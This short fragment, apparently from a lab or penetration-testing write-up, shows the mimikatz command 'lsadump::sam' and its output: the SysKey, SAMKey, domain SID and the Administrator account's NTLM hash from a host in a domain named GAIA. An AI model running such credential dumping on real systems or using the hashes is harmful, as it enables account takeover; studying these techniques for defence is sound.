 mimikatz # lsadump::sam
Domain : GAIA
SysKey : 36c8d26ec0df8b23ce63bcefa6e2d821
Local SID : S-1-5-21-1966530601-3185510712-10604624
SAMKey : 6e708461100b4988991ce3b4d8b1784e
RID  : 000001f4 (500)
User : Administrator
  Hash NTLM: c16444961f67af7eea7e420b65c8c3eb